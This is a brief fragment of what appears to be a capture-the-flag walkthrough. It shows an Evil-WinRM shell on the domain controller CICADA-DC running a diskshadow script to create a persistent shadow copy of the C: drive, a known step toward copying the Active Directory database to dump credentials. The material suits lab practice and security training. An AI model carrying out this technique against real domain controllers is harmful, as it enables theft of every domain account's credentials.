 *Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> diskshadow /s diskshadow.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  CICADA-DC,  2/10/2025 5:04:14 PM
-> set verbose on
-> set metadata C:\Windows\Temp\meta.cab
-> set context clientaccessible
-> set context persistent
-> begin backup
-> add volume C: alias cdrive
-> create